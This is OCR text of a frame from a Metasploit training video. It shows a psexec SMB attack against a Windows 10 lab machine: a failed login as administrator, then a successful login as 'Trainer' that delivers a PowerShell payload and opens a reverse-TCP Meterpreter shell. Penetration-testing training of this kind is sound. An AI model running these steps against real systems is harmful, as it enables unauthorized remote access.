 Contents
Metasploit Essential Training
How to use Meterpreter
root@JANUS: ~
Leave a review
71
3,007
File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.100.10.104:4444
[*] 10.100.10.105:445 - Connecting to the server...
[*] 10.100.10.105:445 - Authenticating to 10.100.10.105:445 as user 'administrator'...
[-] 10.100.10.105:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0×c000006d) STA
TUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set SMBUSER Trainer
SMBUSER ⇒ Trainer
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.100.10.104:4444
[*] 10.100.10.105:445 - Connecting to the server...
[*] 10.100.10.105:445 - Authenticating to 10.100.10.105:445 as user 'Trainer'...
[*] 10.100.10.105:445 - Selecting PowerShell target
[*] 10.100.10.105:445 - Executing the payload...
[+] 10.100.10.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.100.10.105
[*] Meterpreter session 1 opened (10.100.10.104:4444 → 10.100.10.105:55454) at 2022-09-19 14:55:33 -0400
meterpreter > sysinfo
Computer : HERA
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Pause
Logged On Users : 2
Meterpreter : x86/windows
10
10
4:19 / 7:28
1.25x
CC